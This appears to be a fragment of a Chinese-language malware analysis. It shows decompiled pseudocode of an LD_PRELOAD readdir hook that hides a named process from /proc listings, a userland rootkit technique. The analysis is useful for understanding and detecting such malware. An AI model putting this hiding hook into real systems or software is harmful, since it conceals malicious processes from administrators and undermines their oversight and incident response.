 1 __int64 __fastcall readdir(__int64 a1)
2 {
3 char *v1; // rax
4 __int64 v3; // [rsp+18h] [rbp-218h]
5 char s1[256]; // [rsp+20h] [rbp-210h] BYREF
6 char v5[264]; // [rsp+120h] [rbp-110h] BYREF
7 unsigned __int64 v6; // [rsp+228h] [rbp-8h]
8
原始 readdir 功能
9 v6 = __readfsqword(0x28u);
10 if ( !original_readdir )
11 {
12 original_readdir = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir");
13 if ( !original_readdir )
14 {
15 v1 = dlerror();
16 fprintf(stderr, "Error in dlsym: %s\n", v1);
17 }
18 }
19 do
20 v3 = original_readdir(a1);
21 while ( v3
22 && (unsigned int)get_dir_name(a1, s1, 256LL)
23 && !strcmp(s1, "/proc")
24 && (unsigned int)get_process_name(v3 + 19, v5)
25 && !strcmp(v5, process_to_filter) );
防止 process_to_filter 进程在 /proc 中的文
件被 readdir 读取到
26 return v3;
27 }